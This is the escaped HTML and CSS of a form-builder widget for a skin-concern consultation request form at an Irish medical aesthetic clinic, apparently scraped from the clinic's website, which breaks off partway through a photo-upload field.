tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" 